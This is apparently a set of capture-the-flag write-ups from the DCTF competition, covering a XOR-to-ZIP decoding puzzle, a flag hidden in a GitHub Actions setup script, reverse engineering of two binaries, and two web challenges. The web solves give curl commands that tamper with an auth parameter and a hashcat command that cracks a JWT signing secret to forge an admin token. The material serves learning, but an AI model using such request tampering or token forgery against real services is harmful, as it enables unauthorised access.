apdtoEUQI082sVmC9BN7Bj79xxizmPw2D765SvjmpmbhDtpzzrjGr5SdV7VTTUQmwxHa6as+oSNY
cv0Zk6T/NeREPhG9sOCUnaPkIY/Qq+X5g80Hn50UNuzDGDkfGLnbMJZWPPdlOQ/wTbm93MOcFIZA
1cVGtYMW1dfW+pURAQefu1VTMVe+yck7BMB19wOXC9y//bue6xWv9z8fE5vMxJey0pQ6J9RYBzFX
nJS+PcdT76FhcLVWU+mLXZvrgwIt9BmFwfkzQDmHxtfWYi1V3WeXN/M3AVuy1Dfcm8vRQ7ogkCnC
puLh1GB3NCzdd0anr7uf1/PAvCd5V9eZpyjhsT2e2IBakNMFuDo15HwFtgqbX4chylWdx9leHtW6
7ogXUTHxU5rXywAWFVc/X9eWmIgezn13jeQc6Kwdl0l86ddlq7u+ueGU2geBJfEAvfCQGzHHlZO1
NPxbhJc7FcizX7+oXTc3NJYIzYE678kT3lKOE8LmxFdXkLzmiRg/13fHE7bxWgv8nh3ZNo+rUbC4
nqWd7GS7nV442t9FHIZXtBBxlR85m6LdkoEnCdCIqNeDKwDeD971JXzReZqwyXNssbnRkstRsC2w
pwcfHSdNUtKQ+3Xw7Z6oNdYVbi+7kKyWgQWrmBPso9JbuuTrwp1snh4TW3K9Pm2FcUiZtERKBdCzLooks like another base64 file. But after decoding it we get stuck. Doesn't seem like it is anything after that but it has to be this file according to the hint. Let's use our good friend CyberChef.
Use encrypted1 file as input and select from Base64. After that we figured out to try Magic function with intensive mode, and that was fruitful, the very first result says that the file can be XOR'd into ZIP file. So lets do just that.
After converting it into a ZIP we can use CyberChefs Unzip module to get a look at the files inside.
We get a very_important.txt which has a lot of text inside so we just do simple ctrl+f search and look for dctf and Vóila we got ourselves a flag
dctf{x0r_eNcRypt1on_brUt3foRce}
Didn't solve this one during CTF, challenge can be found here and solve can be found in here
Let's check the hint just in case.
Hint gives us information about CI/CD which can be done with github! So let's go find out more from their github. There's a repo called DCTF1-chall-devops-vs-secops, we check it out and we notice there's 2 different branches. Main and devops. There's nothing in the main branch but maybe there's something in the devops. Changing branch and we see a new directory .github/workflows in the workflow directory there's ctfd.yml file
name: CTFD
on:
push:
branches: [ devops ]
pull_request:
branches: [ devops ]
jobs:
build:
runs-on: ubuntu-18.04
container:
image: docker.pkg.github.com/dragonsecsi/infra/ghactions:1.0
credentials:
username: Aleks-dotcom
password: ${{ secrets.REGISTRY_TOKEN }}
steps:
- name: Checkout repo
uses: actions/checkout@v2
- name: Checkout .github
uses: actions/checkout@v2
with:
repository: dragonsecsi/.github
path: ./data
- name: ctfd upload challenge
run: python3 data/setup.py ${{ secrets.ADMIN_TOKEN }}Here we can see it uses a different repo repository: dragonsecsi/.github so we need to check that out as well since the flag wasn't here.
Going to .github repo we find setup.py file with the flag inside.
import os
import re
import sys
def init():
#change this:
CTFD_TOKEN = sys.argv[1]
#change this:
CTFD_URL = "https://dctf.dragonsec.si"
os.system(f"echo '{CTFD_URL}\n{CTFD_TOKEN}\ny' | ctf init")
def file():
for subdirs, dirs, files in os.walk(".."):
for dirr in dirs:
if "DCTF-chall" in dirr:
return dirr
if __name__ == "__main__":
init()
print("dctf{H3ll0_fr0m_1T_guy}")
os.system(f"ctf challenge sync challenge.yml ;ctf challenge install challenge.yml ")Lets go to the site. On checking the website, it just a basic website with a simple checkbox and submit button. On submitting the form and intercepting the request, you will notice it sends the following data to /flag route.
flag=1&auth=0&Submit=SubmitOn changing auth from 0 to 1 and sending the request, you will get the flag.
$ curl "http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080/flag" --data "flag=1&auth=1&Submit=Submit"
There you go: dctf{w3b_c4n_b3_fun_r1ght?}On visiting the website, it shows an error message, saying Auth header not found, let's see if we can find an api route which can generate a token for us. On looking around we found login route which accepts POST request.
curl -X POST http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/login
On sending the requests, it throws an error saying username and password field missing and looking on the first error message, we can probably guess username and password is guest. Let's send the request.
curl -X POST -d "username=guest&password=guest" http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/login
{"Token":"Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNjIxNDQwMzk0fQ.E_pRzWEfzyP2FNz4nVr0yEXTrxxSTXAw4nyo1kyMxfY9lHPz8Tk8eyAAAz2ESr6ySPqqKZ72Qy1ZajlROY3ntA"}
Now we got our token, lets send this token to the default api route we found.
curl -H "Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNjIxNDQwMzk0fQ.E_pRzWEfzyP2FNz4nVr0yEXTrxxSTXAw4nyo1kyMxfY9lHPz8Tk8eyAAAz2ESr6ySPqqKZ72Qy1ZajlROY3ntA" http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080
{"Message":"Hi, guest! You are not admin, I have no secret for you."
Looks like we need to be admin. Let's decode the json token first. All the juicy info in JWT is usually stored in second index if we conside whole jwt as an array.
echo "eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNjIxNDQwMzk0fQ==" | base64 -d
{"username":"guest","exp":1621440394}
Changing guest to admin will get the flag. But we can directy edit it, we need to find the code with which jwt was signed let's use hashcat for decrypting.
hashcat -a0 -m 16500 hash /usr/share/wordlists/rockyou.txt
This gives the password as 147852369, just sign the jwt with this secret and send the request.
curl -H "Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjIxNDQwMzk0fQ.i-gNZj1T9D4f0_iEnmtYXbp-G58ajb3OtmHNUYfyJPG3uTRrcnoVS080MPRsUjVD6qjS2jm_7Eqf6sDrhJLqaQ" http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080
{"Message":"Hi, admin! I have a secret for you.","Secret":"dctf{w34k_k3y5_4r3_n0t_0k4y}"}
We got our flag xD.
The challenge description looked like this:
I started the challenge by downloading the file and running the file command to see some information of the file. The result of file command looked like this:
So, this is an ELF 64-bit executable for x86-64 systems and dynamically linked and also not stripped, this shows that the file isn't going to require any extra efforts to reverse engineer. Running the file, show this:
It printed a number and then it was waiting for input, doesn't makes much sense. I looked at the assembly of this file in rizin and tried to understand what's going on.
Opening the binary in rizin with rizin -d -A bell, then looking all the functions with afl command looked like this:
Looks like we didn't got many functions to deal with, the challenge might be easy.
Looking closely at this functions gave me a hint that this program might be generating some random numbers by taking the result of the time function as a seed to srand function.
Now, let's look into the disassembly of the main function by using the command pdf.
My assumption was true that it is taking the result of time function with was called without any parameters (as 0 was passed into rdi) as a seed to srand function, then rand function is called and then some mathematical operations are going on then printf is called prints the number that we saw when we ran the binary, in the end after printf, process function is called.
Let's look at the disassembly of process function by using the command pdf @sym.process:
[0x55853a1629a9]> pdf @sym.process
; CALL XREF from main @ 0x55853a162a07
┌ sym.process (int64_t arg1);
│ ; var int64_t var_24h @ rbp-0x24
│ ; var int64_t var_20h @ rbp-0x20
│ ; var int64_t var_1ch @ rbp-0x1c
│ ; var int64_t var_18h @ rbp-0x18
│ ; var int64_t var_10h @ rbp-0x10
│ ; var int64_t var_8h @ rbp-0x8
│ ; arg int64_t arg1 @ rdi
│ 0x55853a1628fc push rbp
│ 0x55853a1628fd mov rbp, rsp
│ 0x55853a162900 sub rsp, 0x30
│ 0x55853a162904 mov dword [var_24h], edi ; arg1
│ 0x55853a162907 mov rax, qword fs:[0x28]
│ 0x55853a162910 mov qword [var_8h], rax
│ 0x55853a162914 xor eax, eax
│ 0x55853a162916 mov dword [var_20h], 1
│ 0x55853a16291d mov dword [var_1ch], 1
│ ┌─< 0x55853a162924 jmp 0x55853a162966
│ ┌──> 0x55853a162926 mov edx, dword [var_1ch]
│ ╎│ 0x55853a162929 mov eax, dword [var_24h]
│ ╎│ 0x55853a16292c mov esi, edx
│ ╎│ 0x55853a16292e mov edi, eax
│ ╎│ 0x55853a162930 call sym.triangle
│ ╎│ 0x55853a162935 mov qword [var_10h], rax
│ ╎│ 0x55853a162939 lea rax, [var_18h]
│ ╎│ 0x55853a16293d mov rsi, rax
│ ╎│ 0x55853a162940 lea rdi, [0x55853a162aa4] ; "%ld"
│ ╎│ 0x55853a162947 mov eax, 0
│ ╎│ 0x55853a16294c call sym.imp.__isoc99_scanf ; int scanf(const char *format)
│ ╎│ 0x55853a162951 mov rax, qword [var_18h]
│ ╎│ 0x55853a162955 cmp qword [var_10h], rax
│ ┌───< 0x55853a162959 je 0x55853a162962
│ │╎│ 0x55853a16295b mov dword [var_20h], 0
│ └───> 0x55853a162962 add dword [var_1ch], 1
│ ╎│ ; CODE XREF from sym.process @ 0x55853a162924
│ ╎└─> 0x55853a162966 mov eax, dword [var_1ch]
│ ╎ 0x55853a162969 cmp eax, dword [var_24h]
│ └──< 0x55853a16296c jle 0x55853a162926
│ 0x55853a16296e cmp dword [var_20h], 1
│ ┌─< 0x55853a162972 jne 0x55853a162982
│ │ 0x55853a162974 lea rdi, str.cat_flag.txt ; 0x55853a162aa8 ; "cat flag.txt"
│ │ 0x55853a16297b call sym.imp.system ; int system(const char *string)
│ ┌──< 0x55853a162980 jmp 0x55853a16298e
│ │└─> 0x55853a162982 lea rdi, str.Better_luck_next_time. ; 0x55853a162ab5 ; "Better luck next time."
│ │ 0x55853a162989 call sym.imp.puts ; int puts(const char *s)
│ │ ; CODE XREF from sym.process @ 0x55853a162980
│ └──> 0x55853a16298e mov eax, 0
│ 0x55853a162993 mov rcx, qword [var_8h]
│ 0x55853a162997 xor rcx, qword fs:[0x28]
│ ┌─< 0x55853a1629a0 je 0x55853a1629a7
│ │ 0x55853a1629a2 call sym.imp.__stack_chk_fail ; void __stack_chk_fail(void)
│ └─> 0x55853a1629a7 leave
└ 0x55853a1629a8 ret
[0x55853a1629a9]>So again, this function is performing some operations in a loop and calling another function triangle. It isn't a good idea to spend time on understanding assembly for hours in a live CTF, so I opened the binary in IDA Pro and the disassembly of main function looked like this:
int __cdecl main(int argc,
const char ** argv,
const char ** envp) {
int current_time; // eax
unsigned int rand_num; // [rsp+Ch] [rbp-4h]
current_time = time(0 LL); // getting the current time since UTC 00:00:00, JAN 1, 1970 in seconds
srand(current_time); // using the result of time function to set seed for rand function.
rand_num = rand() % 5 + 8; // adding 8 to the result returned by the remainder of random number divided by 5.
printf("%d\n", rand_num); // printing the random number.
process(rand_num); // called the process function with rand_num variable as a parameter.
return 0;
}The comments are written by me and the variables are also renamed by me not IDA :x, but we are more interested in the process function, it's disassembly looked like this:
__int64 __fastcall process(int argument_1)
{
int won;
int i;
__int64 our_input;
__int64 triangle_result;
unsigned __int64 v6;
v6 = __readfsqword(0x28u);
won = 1;
// looping argument_1 (the random number that was passed in) times
for ( i = 1; i <= argument_1; ++i )
{
triangle_result = triangle(argument_1, i);
scanf(&unk_AA4, &our_input);
if ( triangle_result != our_input )
won = 0;
}
if ( won == 1 )
system("cat flag.txt");
else
puts("Better luck next time.");
return 0LL;
}If you know C, you would have recognised the code and it's pretty straight-forward, it is first looping the argument_1 times and calling the triangle function with argument one and the loop counter, and then asking for input then checking if the result from the triangle function is not equal to our_input, if it's not equal then it will set won to 0 (which is set to 1 by default) and at last the function if checking won is equal to 1, if it's then it will print the flag else we won't get the flag.
So, the only thing left is to reverse engineer the triangle function and find out what it's doing and then make a script that can automate this for us. The C pseudocode of triangle function looked like this:
__int64 __fastcall triangle(unsigned int argument_1, int argument_2)
{
__int64 v3; // rbx
if ( argument_2 > (int)argument_1 )
return 0LL;
if ( argument_1 == 1 && argument_2 == 1 )
return 1LL;
if ( argument_2 == 1 )
return triangle(argument_1 - 1, argument_1 - 1);
v3 = triangle(argument_1, argument_2 - 1);
return v3 + triangle(argument_1 - 1, argument_2 - 1);
}This looked very straight-forward to me, it's just doing some checks and returning 0 or 1 on the basis of the results of this function, I made a same function in a c program to print the numbers in a loop that this function was producing, the c program looked like this:
#include <stdio.h>
#include <stdlib.h>
int triangle(int a1, int a2){
int v3;
if ( a2 > (int)a1 )
return 0;
if ( a1 == 1 && a2 == 1 )
return 1;
if ( a2 == 1 )
return triangle(a1 - 1, a1 - 1);
v3 = triangle(a1, a2 - 1);
return v3 + triangle(a1 - 1, a2 - 1);
}
int main(int argc, char* argv[]){
int arg = strtol(argv[1], NULL, 10); // converting the argv[1] into an integer
for (int i=1; i <= arg; i++)
{
printf("%d\n", triangle(arg, i));
}
}Now, I just had to supply this c program the number returned by the binary and it will return the number sequence required by the binary to print the flag. Let's run the binary and test this.
So, I passed 11 to the C program and got the sequence!
I then supplied this to the binary:
Gotcha!, it tried to open flag.txt means It cleared the tests, now I just had to try it on the netcat server.
Here is how it looks like:
I downloaded the file and ran it, it looked like this:
➜ JIT_ ./JIT
Decryption finished.It just printed Decryption finished. and closed. The thing that everyone in the world does when they get a ELF binary is running ltrace and strace to see what's going on, and in some UNEXPECTED times you the flag there for a 300 POINTS Reverse Engineering challenge like most of the people got in this one.
➜ JIT_ ltrace ./JIT
malloc(8) = 0x55f44ff2d2a0
malloc(8) = 0x55f44ff2d2c0
fopen("./JIT", "rb") = 0x55f44ff2d2e0
fread(0x55f44ff2d2c0, 8, 1, 0x55f44ff2d2e0) = 1
fclose(0x55f44ff2d2e0) = 0
strncpy(0x55f44ff2d2a0, "\177ELF\002\001\001", 8) = 0x55f44ff2d2a0
malloc(39) = 0x55f44ff2d4c0
strncpy(0x55f44ff2d4c0, "\033&8 yegHr($g1bKu{"f5`N}t#331Nv/%"..., 39) = 0x55f44ff2d4c0
strlen("\033&8 yegHr($g1bKu{"f5`N}t#331Nv/%"...) = 38
puts("Decryption finished."Decryption finished.
) = 21
malloc(39) = 0x55f44ff2d900
malloc(40) = 0x55f44ff2d930
strncpy(0x55f44ff2d900, "dctf{df77dbe0c407dd4a188e12013cc"..., 39) = 0x55f44ff2d900
malloc(40) = 0x55f44ff2d960
strlen("\033&8 yegHr($g1bKu{\"f5`N}t#331Nv/%"...) = 38
free(0x55f44ff2d4c0) = <void>
free(0x55f44ff2d960) = <void>
free(0x55f44ff2d2a0) = <void>
+++ exited (status 0) +++The string wasn't fully visible due to the string display limit of ltrace which can be changed with the -s switch, running ltrace -s 40.
➜ JIT_ ltrace -s 40 ./JIT
malloc(8) = 0x5589b89612a0
malloc(8) = 0x5589b89612c0
fopen("./JIT", "rb") = 0x5589b89612e0
fread(0x5589b89612c0, 8, 1, 0x5589b89612e0) = 1
fclose(0x5589b89612e0) = 0
strncpy(0x5589b89612a0, "\177ELF\002\001\001", 8) = 0x5589b89612a0
malloc(39) = 0x5589b89614c0
strncpy(0x5589b89614c0, "\033&8 yegHr($g1bKu{"f5`N}t#331Nv/%`11F#1", 39) = 0x5589b89614c0
strlen("\033&8 yegHr($g1bKu{"f5`N}t#331Nv/%`11F#1") = 38
puts("Decryption finished."Decryption finished.
) = 21
malloc(39) = 0x5589b8961900
malloc(40) = 0x5589b8961930
strncpy(0x5589b8961900, "dctf{df77dbe0c407dd4a188e12013ccb009f}", 39) = 0x5589b8961900
malloc(40) = 0x5589b8961960
strlen("\033&8 yegHr($g1bKu{"f5`N}t#331Nv/%`11F#1") = 38
free(0x5589b89614c0) = <void>
free(0x5589b8961960) = <void>
free(0x5589b89612a0) = <void>
+++ exited (status 0) +++AND BOOM WE GOT 300 POINTS!
